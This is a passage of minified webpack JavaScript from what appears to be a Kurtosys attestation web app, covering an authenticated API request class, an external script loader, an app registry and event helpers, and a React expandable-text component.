t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,c=n(2),s=i(n(17)),u=n(91),l=n(29),p=n(6),d=n(39);e.InjectedStyledComponent=function(t,e,n,i,f,y){"string"!==typeof t&&(t=d.withConfiguration(t));var g=u.getSelector.apply(void 0,o([e,n],i||[])),m=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+t+"-"+e}.apply(void 0,o([e,n],i||[])),h=s.default(t)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),f||"",function(t){var r=t.theme,a=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[n],r))for(var c=0,s=r;c<s.length;c++){var u=s[c];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}.apply(void 0,o([r,e,n],i||[]));return c.utils.componentStyle.getCss(a,t)},y||"");return p.observer(l.withSelector(h,g,m))}},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(44));e.default=o.default},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(18);function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){Object(r.a)(t,e,n[e])})}return t}},function(t,e,n){"use strict";function r(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),r(n(32)),r(n(9)),r(n(92)),r(n(39)),r(n(29)),r(n(93)),r(n(43)),r(n(94)),r(n(95))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(2),c=n(58),s=n(232),u=a.models.api.common.AuthenticationMode.header,l=function(){function t(t,e,n){this.token=t,this.endpointsConfiguration=n,this.options=this.orchestrateOptions(e)}return t.prototype.orchestrateOptions=function(t){var e=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},n=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},e,n,t||{})},t.prototype.getEndpointConfiguration=function(t,e){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[t]?this.endpointsConfiguration.endpoints[t][e]:{authenticationMode:u}},t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.endpoint,r=e.urlParams,o=e.queryString,i=e.placeholders,c=n||this.getExplicitEndpoint();if(c&&i&&(c=a.utils.replacePlaceholders(i,c)),c&&r){var s=c.endsWith("/")?"":"/";c=""+c+s+r.map(function(t){return encodeURIComponent(t)}).join("/")}if(c&&o){s=c.includes("?")?"&":"?";c=""+c+s+Object.keys(o).reduce(function(t,e){var n=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(n)),t},[]).join("&")}return c},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.baseUrl,r=e.explicitUrl;if(r)return r;var o=this.getEndpoint(t),i=[n,o],c=i.map(function(t,e){var n=t;return 0!==e&&n.startsWith("/")&&(n=n.substr("/".length)),e!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===e.method){if(e.authenticationMode===a.models.api.common.AuthenticationMode.header){var s=this.token.value,u=c.indexOf("?")>-1?"&":"?";c+=u+"token="+s}e.disableCache&&(c+="&_dc="+Date.now())}return c},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(t)];case 1:return[4,n.apply(this,[r.sent(),t])];case 2:return e=r.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,n,o,l,p,d,f,y,g,m,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,l=void 0===o?n:o,p=e.headers,d=void 0===p?{}:p,f=e.body,y=void 0===f?{}:f,g=e.authenticationMode,"X-KSYS-TOKEN",(void 0===g?u:g)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!d["X-KSYS-TOKEN"]&&(d["X-KSYS-TOKEN"]=this.token.value),e.debug&&(d["X-KSYS-DEBUG"]="true"),e.fetchUserCountry&&(e.debug&&console.info("Fetching user country code..."),d["X-KSYS-COUNTRY"]="1"),e.disableCache&&(d["cache-control"]="no-cache",d.pragma="no-cache"),m={method:l,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},d),body:JSON.stringify(y)},"GET"===l.toUpperCase()&&delete m.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,c.fetch(h,m)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,m,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var n,r,o,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,e),r=t.headers.get("content-type")||"",o=r.split(";"),c=o.length>0?o[0]:"",n.fetchUserCountry&&t.headers.has("X-KSYS-COUNTRY")&&(s=t.headers.get("X-KSYS-COUNTRY"),n.debug&&console.info("User Country Code",s),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=s)),n.debug&&(console.log("response content type",c),t.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",t.headers.get("X-KSYS-DEBUG"))),c){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return 204===t.status?[2,""]:u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(l=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(l));if(!t.ok)throw Error(t.statusText);return[2,l]}})})},t}();e.KsysRequest=l},function(t,e,n){"use strict";n.r(e);var r=n(3),o=n.n(r),i=n(7),a=n(24),c=n(23),s=n(4),u=n(5),l=function(){function t(e){Object(s.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(u.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=n(88)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();n.d(e,"HYDRATION_KEY",function(){return d}),n.d(e,"PREVIEW_CONTEXT_KEY",function(){return f}),n.d(e,"getHydrationPoint",function(){return y}),n.d(e,"getPreviewContext",function(){return g}),n.d(e,"TEMPLATE_STORE",function(){return m});var p=new a.a,d="__ksys-app-hydration__",f="__ksys-app-preview-context__";function y(){return window[d]||(window[d]={}),window[d]}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(f).concat(t||"");return window[e]?window[e]:(window[f]||(window[f]={}),window[f])}}var m=new l(p);function h(){return(h=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,m.initialize();case 2:Object(c.c)(p,p.externalScripts,function(){n(237)},m.externalScriptsBasePath||p.getBaseUrl(""),m.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){h.apply(this,arguments)}()},function(t,e){t.exports=styled},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var n=document.createEvent("Event");n.initEvent(t,!0,!0),e.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function n(){return t.exports=n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,n.apply(this,arguments)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"d",function(){return l}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return y}),n.d(e,"b",function(){return g});var r=n(3),o=n.n(r),i=(n(13),n(7)),a=(n(10),n(18),n(19)),c=n(16);function s(t,e){var n=e.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,c=void 0===a?"default":a,s=r.ksysAppTemplateVersion,u=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(t.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(c).concat(p.length>0?"|".concat(p):"")}function u(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function l(t,e){var n=s(t,e);u()[n]={appKey:n,status:"started"}}function p(t,e){var n=s(t,e),r=u()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",e.element),function(){f.apply(this,arguments)}()}function d(){for(var t=u(),e=!0,n=0,r=Object.keys(t);n<r.length;n++){var o=t[r[n]];if(!(e=e&&"loaded"===o.status))break}return e}function f(){return(f=Object(i.a)(o.a.mark(function t(){var e,n;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!d()){t.next=10;break}if(e=!!document.fonts,t.t0=e,!t.t0){t.next=8;break}return t.next=7,document.fonts.ready;case 7:t.t0=t.sent;case 8:n=t.t0,(!e||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return t.stop()}},t)}))).apply(this,arguments)}function y(t,e){if(e){var n=s(t,e),r=Object(c.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function g(){var t=Object(c.getHydrationPoint)();return t&&t.manager}},function(t,e,n){"use strict";n.d(e,"c",function(){return s}),n.d(e,"b",function(){return d}),n.d(e,"a",function(){return f});var r=n(3),o=n.n(r),i=n(7);function a(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,o){return u.apply(this,arguments)}function u(){return(u=Object(i.a)(o.a.mark(function t(e,n,r,i,a){var c,s;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(c=!1,!(n&&n.length>0)){t.next=12;break}return s=n.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(s);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),c=!0;case 12:c||r&&r();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,n,r,c){var u,l,p,y,g,m,h,v,b,I;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(u="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!u||!r||u.startsWith("http://")||u.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,g=u.startsWith("/")?u.substr(1):u,u=[y,g].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=f(u,void 0,c)),m=window,"ksys-loadScript-store",m&&!m["ksys-loadScript-store"]&&(m["ksys-loadScript-store"]={}),h=m&&m["ksys-loadScript-store"]||{},v=0,b=Array.from(document.scripts);v<b.length;v++)"ksys"!==(I=b[v]).dataset.source&&(h[I.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,c){var p,f,y,g,m,v,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((p=Array.from(document.scripts).find(function(t){return t.src===u}))&&h[u])"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p);else{if(f=!1,!p){if(f=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){g=a(y);try{for(g.s();!(m=g.n()).done;)v=m.value,p[v]=l[v]}catch(o){g.e(o)}finally{g.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){h[u]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(t){delete h[u],c("Could not load script: ".concat(u))},!1)):c("No addEventListener on scriptElement"),f&&((b=d(e))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function d(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),n="/main-".concat(t.ksysAppTemplateId,".js"),r=0;r<e.length;r++){var o=e[r];if(o.src.indexOf(n)>-1)return o}}()}function f(t,e,n){var r={};e&&(r.lastModified=e.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(e,n,i){var a=r[n],c=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===c.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(4),o=n(5),i=n(26),a=n(22),c=n(16),s=n(23),u=function(){function t(){Object(r.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrlPrefix",value:function(t){var e="",n=Object(c.getHydrationPoint)();if(n&&n.javascript&&t){var r=Object(a.b)(),o=Object(a.a)(this,t);if(o&&r){var i=o.app.applicationCode,u=r.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),d=Object(s.b)(this),f=d&&d.src;if(f){var y=f.indexOf(p);y>-1&&(e="".concat(f.substr(0,y)))}return e}},{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(e),"/").concat(t)}},{key:"getApplicationGuid",value:function(t){var e=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(t);if(e){var n=e.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var t=this,e={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){e[n]=t[n]}),console.log({response:e}),e}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];if(!this.isDevelopment){t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js"))}"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&t.forEach(function(e,n){"string"===typeof e?t[n]=Object(s.a)(e,void 0,r):e.src=Object(s.a)(e.src,void 0,r)}),t}}]),t}()},function(t,e,n){var r=n(184);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t){t.exports={b:"ksys-app-attestation",e:"2.6.1",a:{alias:"Kurtosys Attestation",description:"The attestation project",bypassAppManager:!0,testEnvironments:{local:{url:"http://localhost:15001/"},development:{url:"http://localhost:15001/development"},staging:{url:"http://localhost:15001/staging"},production:{url:"http://localhost:15001/production"}},"ksys-app-start-version":"2.41.1"},c:{"@kurtosys/ksys-app-template":"2.36.3",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-local.fundpress.io/applicationManager/apps/f07eaf0e-1f93-4c40-a907-6140e3e3970c"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DISCLAIMER_CATEGORY_KEY="overview",e.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GRID_CATEGORY_KEY="base",e.GRID_COMPONENT_KEY="grid"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(n(0));e.withSelector=function(t,e,n){return void 0===n&&(n=""),function(o){var a=e;return"object"===typeof e&&(a=e.selector||e["data-selector"]),o.hide?null:i.default.createElement(t,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(2),l=c(n(89)),p=n(6),d=n(14),f=c(n(97)),y=c(n(98)),g=c(n(99)),m=c(n(35)),h=c(n(173)),v=n(33),b=n(1),I={expand:{text:"Read more"},collapse:{text:"Read less"}},x=[d.KEYS.ENTER,d.KEYS.SPACE,d.KEYS.SPACEBAR],L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.TEXT_CATEGORY_KEY,n.componentKey=v.TEXT_COMPONENT_KEY,n.shouldFocusExpandedText=!1,n.initialTextProps={"aria-hidden":!1},n.expandedTextProps={},n.handleKeyDown=function(t,e){var r=t.key;-1!==x.indexOf(r)&&(t.preventDefault(),n.initialTextProps["aria-hidden"]=!0,n.expandedTextProps.tabIndex=0,n.handleToggle(t,e,!0))},n.handleToggle=function(t,e,r){t.stopPropagation();var o=n.toggleState||"expanded";n.isExpanded=!n.isExpanded;var i="expanded"===o?"collapsed":"expanded",a=e.onClick;a&&a(t),n.toggleState=i,n.shouldFocusExpandedText=!!r},n.toggleState=e.toggleState||"expanded",n.isExpanded="expanded"===n.toggleState,n}return r(e,t),Object.defineProperty(e.prototype,"allowToggle",{get:function(){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&this.textOverflowResponse&&this.textOverflowResponse.counter&&this.textOverflowResponse.counter.current!==this.textOverflowResponse.counter.total)},enumerable:!0,configurable:!0}),e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&s.default.createElement(h.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,n=(void 0===e?I:e)["expanded"===this.toggleState?"collapse":"expand"],r={onKeyDown:function(e){return t.handleKeyDown(e,n)}};return s.default.createElement(m.default,o({},n,r,{onClick:function(e){return t.handleToggle(e,n)},"aria-hidden":!this.isExpanded}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,n=this.props.collapse;n&&(t=n.maxLength,e=n.suffix);var r={length:t,suffix:e,mustStripStyle:!0};return new u.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowResponse",{get:function(){var t=this.props.value;return this.textOverflowHelper.get(t||"")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderContent",{get:function(){var t=this,e=this.props,n=e.hasHtmlContent,r=e.tooltip,i=e.value,a=this.allowToggle?this.toggleState:"expanded",c=this.textOverflowResponse.content,u=this.removeEllipseFromEndOfString(c),p=this.removeHTMLTags(this.isExpanded?u:c),d=i.replace(p,"");return s.default.createElement(y.default,{toggleState:a},r&&"left"===r.placement&&this.getTooltip(r),n&&s.default.createElement("span",o({},this.initialTextProps,{dangerouslySetInnerHTML:{__html:this.isExpanded?u:c}})),!n&&s.default.createElement("span",o({},this.initialTextProps),this.isExpanded?u:c),n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded,dangerouslySetInnerHTML:{__html:d}},this.expandedTextProps)),!n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded},this.expandedTextProps),d),r&&(!r.placement||"right"===r.placement)&&this.getTooltip(r))},enumerable:!0,configurable:!0}),e.prototype.handleOnFocus=function(){this.initialTextProps["aria-hidden"]=!1},e.prototype.handleOnBlur=function(){var t=this.expandedTextProps,e=(t.tabIndex,a(t,["tabIndex"]));this.expandedTextProps=e},e.prototype.removeEllipseFromEndOfString=function(t){var e=t.split("...");return e.pop(),e.join("...")},e.prototype.removeHTMLTags=function(t){return t.replace(/<[^>]*>/g," ").replace(/\s{2,}/g," ").trim()},e.prototype.render=function(){var t=this.props.className;return s.default.createElement(f.default,{className:t},this.renderContent,this.allowToggle&&s.default.createElement(g.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:I},i([b.observable],e.prototype,"toggleState",void 0),i([b.observable],e.prototype,"initialTextProps",void 0),i([b.observable],e.prototype,"expandedTextProps",void 0),i([b.computed],e.prototype,"allowToggle",null),i([b.action],e.prototype,"handleToggle",void 